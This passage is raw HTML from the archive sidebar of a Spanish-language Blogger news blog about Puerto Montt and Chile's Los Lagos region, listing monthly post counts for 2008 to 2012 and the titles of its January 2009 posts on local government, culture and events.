        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2012/08/'>agosto</a>
<span class='post-count' dir='ltr'>(224)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2012/07/'>julio</a>
<span class='post-count' dir='ltr'>(210)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2012/06/'>junio</a>
<span class='post-count' dir='ltr'>(250)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2012/05/'>mayo</a>
<span class='post-count' dir='ltr'>(218)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2012/04/'>abril</a>
<span class='post-count' dir='ltr'>(227)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2012/03/'>marzo</a>
<span class='post-count' dir='ltr'>(195)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2012/02/'>febrero</a>
<span class='post-count' dir='ltr'>(207)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2012/01/'>enero</a>
<span class='post-count' dir='ltr'>(258)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2011/'>2011</a>
<span class='post-count' dir='ltr'>(2527)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2011/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(237)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2011/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(246)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2011/10/'>octubre</a>
<span class='post-count' dir='ltr'>(263)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2011/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(227)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2011/08/'>agosto</a>
<span class='post-count' dir='ltr'>(247)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2011/07/'>julio</a>
<span class='post-count' dir='ltr'>(209)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2011/06/'>junio</a>
<span class='post-count' dir='ltr'>(220)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2011/05/'>mayo</a>
<span class='post-count' dir='ltr'>(229)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2011/04/'>abril</a>
<span class='post-count' dir='ltr'>(188)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2011/03/'>marzo</a>
<span class='post-count' dir='ltr'>(154)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2011/02/'>febrero</a>
<span class='post-count' dir='ltr'>(101)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2011/01/'>enero</a>
<span class='post-count' dir='ltr'>(206)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2010/'>2010</a>
<span class='post-count' dir='ltr'>(1925)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2010/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(196)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2010/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(208)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2010/10/'>octubre</a>
<span class='post-count' dir='ltr'>(194)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2010/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(194)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2010/08/'>agosto</a>
<span class='post-count' dir='ltr'>(174)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2010/07/'>julio</a>
<span class='post-count' dir='ltr'>(130)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2010/06/'>junio</a>
<span class='post-count' dir='ltr'>(156)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2010/05/'>mayo</a>
<span class='post-count' dir='ltr'>(174)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2010/04/'>abril</a>
<span class='post-count' dir='ltr'>(139)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2010/03/'>marzo</a>
<span class='post-count' dir='ltr'>(164)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2010/02/'>febrero</a>
<span class='post-count' dir='ltr'>(92)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2010/01/'>enero</a>
<span class='post-count' dir='ltr'>(104)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2009/'>2009</a>
<span class='post-count' dir='ltr'>(1383)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2009/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(96)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2009/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(107)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2009/10/'>octubre</a>
<span class='post-count' dir='ltr'>(145)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2009/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(117)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2009/08/'>agosto</a>
<span class='post-count' dir='ltr'>(149)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2009/07/'>julio</a>
<span class='post-count' dir='ltr'>(143)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2009/06/'>junio</a>
<span class='post-count' dir='ltr'>(126)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2009/05/'>mayo</a>
<span class='post-count' dir='ltr'>(111)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2009/04/'>abril</a>
<span class='post-count' dir='ltr'>(126)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2009/03/'>marzo</a>
<span class='post-count' dir='ltr'>(94)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2009/02/'>febrero</a>
<span class='post-count' dir='ltr'>(52)</span>
</li>
</ul>
<ul>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2009/01/'>enero</a>
<span class='post-count' dir='ltr'>(117)</span>
<ul class='posts'>
<li><a href='https://puertomontt.blogspot.com/2009/01/se-inicio-concurso-que-busca-las-7.html'>Se inició concurso que busca a las 7 maravillas de...</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/01/invitan-adoptar-perros-adultos.html'>Invitan a adoptar perros adultos</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/01/19-camiones-aljibes-de-emergencia.html'>19 camiones Aljíbes de Emergencia comenzarán a ope...</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/01/14-de-aumento-de-turistas-en-la-region.html'>14 % de aumento de turistas en la Región de Los Lagos</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/01/puerto-montt-extiende-sus-vinculos.html'>Puerto Montt extiende sus vínculos a oriente</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/01/senador-escalona-destaco-declaracion-de.html'>Senador escalona destacó declaración de admisibili...</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/01/escuela-diferencial-los-eucaliptus-de.html'>Escuela Diferencial Los Eucaliptus de Puerto Montt</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/01/alto-palena-celebra-rodeo-oficial.html'>Alto Palena Celebra Rodeo Oficial</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/01/fondo-concursable-apoyara-las-mejores.html'>Fondo Concursable apoyará las mejores iniciativas ...</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/01/senador-escalona-apoyo-anuncios-sobre.html'>Senador escalona apoyó anuncios sobre Chaitén real...</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/01/declaraciones-ministro-del-interior.html'>Declaraciones Ministro del Interior Edmundo Pérez ...</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/01/intendente-galilea-hace-entrega-de.html'>Intendente Galilea hace entrega de Vehículos a Car...</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/01/12-delegaciones-participan-de-jamboree.html'>12 Delegaciones Participan de Jamboree Deportivo y...</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/01/primer-concurso-de-pintura-en-familia.html'>Primer concurso de Pintura en familia &#171;Pelluco Pinta&#187;</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/01/ivan-zamorano-visita-intendente-sergio.html'>Iván Zamorano visita a Intendente Sergio Galilea</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/01/facilidades-para-pago-de-patentes.html'>Facilidades para pago de patentes comerciales</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/01/con-saldo-positivo-finalizo-encuentro.html'>Con saldo positivo finalizó Encuentro Nacional de ...</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/01/intendente-realizara-cuenta-publica-en.html'>Intendente realizará Cuenta Pública en Castro</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/01/escalona-destaca-esfuerzo-de.html'>Escalona destaca esfuerzo de organizaciones social...</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/01/i-seminario-oficial-taekwon-do.html'>I Seminario Oficial Taekwon-Do Tradicional ITF 14 ...</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/01/pesquisas-de-la-seremi-de-salud.html'>Pesquisas de la Seremi de Salud: Operativo epidemi...</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/01/escalona-present-querella-por.html'>Escalona presentó querella por contaminación de la...</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/01/hernan-leiva-el-artista-puertomontino.html'>Hernán Leiva, el artista puertomontino inédito</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/01/intendente-da-el-vamos-lanzamiento-de.html'>Intendente da el vamos a lanzamiento de Plataforma...</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/01/querella-en-contra-de-quienes-resulten.html'>Querella en contra de quienes resulten responsable...</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/01/artesanos-piden-apoyo-para-concurso-de.html'>Artesanos piden apoyo para concurso de sitio web</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/01/cursos-de-la-web-20-para-este-verano.html'>Cursos de la web 2.0 para este verano</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/01/folclor-junto-al-lago-llanquihue.html'>Folclor Junto al Lago Llanquihue</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/01/tribunal-podra-dictar-histrica.html'>Tribunal podría dictar histórica sentencia contra ...</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/01/profesores-municipales-analizan-plan-de.html'>Profesores municipales analizan plan de mejoramien...</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/01/solo-10-candidatas-estan-en-competencia.html'>Solo 10 candidatas estan en competencia por la cor...</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/01/se-abre-fondo-para-desarrollo-de-las.html'>Se abre fondo para desarrollo de las Regiones Extr...</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/01/finalistas-10-festival-puerto-rock.html'>Finalistas 10&#176; Festival Puerto Rock</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/01/intendencia-de-los-lagos-declara.html'>Intendencia de Los Lagos declara Situación de Emer...</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/01/agricultores-urbanos-organizan-ferias.html'>Agricultores urbanos organizan ferias para vender ...</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/01/actividades-culturales-biblioteca.html'>Actividades Culturales Biblioteca Regional</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/01/bordemar-dar-inicio-al-folclor-en.html'>Bordemar dará inicio al folclor en Llanquihue</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/01/mas-de-mil-personas-con-trabajo-gracias.html'>Mas de mil personas con trabajo gracias a la OMIL ...</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/01/ntregarn-ampolletas-en-fresia-y.html'>Entregarán ampolletas &#171;eficientes&#187; en Fresia y Lla...</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/01/verano-todo-deporte-en-llanquihue.html'>Verano a todo deporte en Llanquihue</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/01/recursos-frescos-para-infraestructura.html'>Recursos frescos para infraestructura en Puerto Montt</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/01/en-ceremonia-de-clausura-del-en.html'>En ceremonia de clausura del &#171;Mundialito en Llanqu...</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/01/sobre-la-crisis-del-salmn-en-chile.html'>Sobre la crisis del salmón en Chile</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/01/semana-de-alerce-histrico-se-celebrar.html'>Semana de Alerce Histórico se celebrará del 22 al ...</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/01/se-inicia-construccion-de-edificio-para.html'>Se inicia construccion de edificio para tribunales...</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/01/descentralizar-y-atender-mejor-la.html'>Descentralizar y atender mejor a la comunidad</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/01/en-llanquihue-popular-alcanz-para-todos.html'>En Llanquihue &#171;el popular&#187; alcanzó para todos&#8230;</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/01/cambio-escenario-para-show-de-hoy.html'>Cambio Escenario para show de hoy viernes en Pto. ...</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/01/primer-concurso-del-fondo-mixto-de.html'>Primer concurso del Fondo Mixto de Apoyo Social fa...</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/01/al-aire-libre-orquesta-sinfnica-juvenil.html'>Al aire libre Orquesta Sinfónica Juvenil e Infanti...</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/01/director-regional-de-serviu-expone-ante.html'>Director Regional de Serviu expone ante concejo Mu...</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/01/comienza-la-produccin-de-carne-bovina.html'>Comienza la producción de carne bovina natural</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/01/futuro-de-la-estacin-de-trenes.html'>Futuro de la estación de trenes</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/01/todo-listo-para-el-inicio-del-encuentro.html'>Todo listo para el inicio del Encuentro de Folclor...</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/01/gabinete-social-emprende-nuevos-desafos.html'>Gabinete social emprende nuevos desafíos ante la c...</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/01/director-regional-de-serviu-en.html'>Director Regional de Serviu en provincia de Palena</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/01/patagonia-camp-la-sofisticada-propuesta.html'>Patagonia Camp la sofisticada propuesta para trota...</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/01/23-bandas-en-competencia-en-puerto-rock.html'>23 bandas en competencia en Puerto Rock</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/01/atencin-fanticos-de-la-msica-electrnica.html'>Atención fanáticos de la música electrónica: se vi...</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/01/remodelacin-de-plazoleta-en-avda.html'>Remodelación de plazoleta en Avda. Presidente Ibáñez</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/01/lluvia-de-estrellas-futboleras-azota-la.html'>Lluvia de estrellas futboleras azota la vecina ciu...</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/01/permirn-optimizar-el-rol-educativo.html'>Permirán optimizar el rol educativo</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/01/parte-histrico-juicio-contra-chacales.html'>Parte histórico juicio contra Chacales de Dalcahue</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/01/gobierno-regional-de-los-lagos-hace.html'>Gobierno Regional de Los Lagos Hace Entrega de Imp...</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/01/con-presencia-del-intendente-sergio.html'>Con Presencia del Intendente Sergio Galilea inaugu...</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/01/intendente-anuncia-postulacin-de-al.html'>Intendente anuncia postulación de al menos 2 mil 5...</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/01/radicales-decididos-de-trabajar-por.html'>Radicales decididos de trabajar por Gómez</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/01/lanzan-ofensiva-para-prevenir-aumento.html'>Lanzan ofensiva para prevenir aumento de incendios...</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/01/lanzamiento-muro-derechos-humanos-de-la.html'>Lanzamiento Muro Derechos Humanos de la Mujer</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/01/villa-los-poetas-inaugura-casa-propia.html'>Villa los poetas inaugura casa propia</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/01/principales-beneficios-de-los-anuncios.html'>Principales Beneficios de los Anuncios Realizados ...</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/01/intendente-galilea-encabeza-inauguracin.html'>Intendente Galilea encabeza inauguración de casino...</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/01/candidatas-reina-del-mar-2009.html'>Candidatas Reina del Mar 2009</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/01/mideplan-fortalece-acciones-ofensivas.html'>Mideplan fortalece acciones ofensivas contra la cr...</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/01/20-nuevas-salas-cunas-y-jardines.html'>20 nuevas salas cunas y jardines infantiles</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/01/analizarn-crisis-econmica-en-puerto.html'>Analizarán Crisis Económica En Puerto Montt</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/01/mensaje-de-apoyo-huelga-trabajadores.html'>Mensaje de apoyo huelga trabajadores Clínica Alema...</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/01/intensivo-plan-de-vivienda-para-crear.html'>Intensivo plan de vivienda para creará más de 1.70...</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/01/ms-de-900-millones-de-inversin-slo-con.html'>Más de 900 millones de inversión sólo con proyecto...</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/01/declaraciones-intendente-sergio-galilea.html'>Declaraciones intendente Sergio Galilea</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/01/regin-de-los-lagos-realiza-mayor.html'>Región de Los Lagos Realiza Mayor Inversión de Via...</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/01/en-llanquihue-jefas-de-hogar-se.html'>En LLanquihue Jefas de Hogar se titularon como ban...</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/01/akineton-retard-realiza-gira-por-el-sur.html'>Akineton retard realiza gira por el sur de chile y...</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/01/beneficio-ser-entregado-por-la.html'>Beneficio será entregado por la concejala Ingrid S...</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/01/proyectos-comunitarios-en-lago-chapo.html'>Proyectos comunitarios en Lago Chapo</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/01/actividades-culturales-para-la.html'>Actividades Culturales para la Comunidad Chaitenina</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/01/reparten-material-sobre-campaa-de.html'>Reparten material sobre Campaña de Limpieza de Atr...</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/01/escalona-remarca-importancia-del.html'>Escalona remarca importancia del trabajo conjunto ...</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/01/senador-escalona-solicitar-ministerio.html'>Senador Escalona solicitará a ministerio de vivien...</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/01/seremi-de-salud-realiza-investigacion.html'>Seremi de salud realiza investigación epidemiológi...</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/01/disponibles-bases-de-fondos-del-libro.html'>Disponibles bases de Fondos del Libro, Audiovisual...</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/01/veranea-tu-biblioteca.html'>Veranea tu Biblioteca</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/01/conciertos-de-verano-2009-orquesta.html'>Conciertos de verano 2009: Orquesta Sinfónica Juve...</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/01/ms-de-120-personas-se-benefician-con.html'>Más de 120 personas se benefician con proyectos de...</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/01/corte-suprema-confirma-adecuado.html'>Corte Suprema Confirma Adecuado Proceder de Intend...</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/01/primeros-pasos-para-remodelar-estadio.html'>Primeros pasos para remodelar Estadio Chinquihue</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/01/ya-resuena-festival-internacional-urban.html'>Ya resuena Festival Internacional Urban Rave 2009 ...</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/01/corfo-hacienda-y-economa-explican-en-la.html'>Corfo, Hacienda y Economía explican en la región l...</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/01/ficha-de-proteccin-social-focaliza.html'>Ficha de protección social focaliza ayuda en plan ...</a></li>
<li><a href='https://puertomontt.blogspot.com/2009/01/pellustock-rock-en-la-playa-de-pelluco.html'>Pellustock, Rock en la Playa de Pelluco</a></li>
</ul>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2008/'>2008</a>
<span class='post-count' dir='ltr'>(1655)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2008/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(94)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2008/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(106)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2008/10/'>octubre</a>
<span class='post-count' dir='ltr'>(131)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2008/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(162)</span>
</li>
</ul>
<ul>
